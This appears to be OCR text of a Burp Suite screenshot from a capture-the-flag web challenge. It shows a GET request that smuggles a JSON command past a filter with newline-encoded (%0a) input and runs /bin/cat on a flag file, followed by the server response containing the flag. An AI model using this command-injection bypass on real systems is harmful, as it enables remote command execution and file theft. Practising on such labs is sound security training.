 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < > Target: http://f2bc0631-62d6-4c75-8faf-a17dadbb97a5.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?cmd={%0a"cmd":"/bin/cat%20/home/rceservice/flag"%0a} HTTP/1.1
2 Host: d74b595f-f641-43c5-87fb-36ddfabc88f0.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Referer: http://f2bc0631-62d6-4c75-8faf-a17dadbb97a5.node4.buuoj.cn:81/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 14 Sep 2022 11:19:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.2.21
8 Content-Length: 240
9
10 <html>
11 <body>
12 <h1>
Web Adminstration Interface
</h1>
13
14 Attempting to run command:<br/>
flag{75412bbc-6692-4936-8cc4-a29ecea85aa3}
15 <br/>
<br/>
16 <form>
17 Enter command as JSON:
18 <input name="cmd" />
19 </form>
20 </body>
21 </html>
22
Search... 0 matches
INSPECTOR
Done 444 bytes | 68 millis